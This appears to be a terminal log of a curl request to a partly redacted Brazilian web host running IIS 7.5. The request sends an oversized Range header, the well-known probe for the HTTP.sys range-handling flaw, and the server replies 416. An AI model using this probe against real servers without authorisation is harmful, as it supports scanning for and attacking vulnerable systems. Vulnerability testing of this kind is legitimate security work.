 Cmder
C:\Users\Daniel
λ curl -v http:// com.br -H "Host: irrelevant" -H "Range: bytes=0-18446744073709551615"
* Rebuilt URL to: http://a .com.br/
*   Trying 177. ..
* TCP_NODELAY set
* Connected to a .com.br (177. ) port 80 (#0)
> GET / HTTP/1.1
> Host: irrelevant
> User-Agent: curl/7.55.1
> Accept: */*
> Range: bytes=0-18446744073709551615
>
< HTTP/1.1 416 Requested Range Not Satisfiable
< Content-Type: text/html
< Last-Modified: Mon, 17 Sep 2012 18:41:14 GMT
< Accept-Ranges: bytes
< ETag: "6ba4fe3495cd1:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Mon, 04 Feb 2019 15:42:57 GMT
< Content-Length: 362
< Content-Range: bytes */689
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
* Connection #0 to host .com.br left intact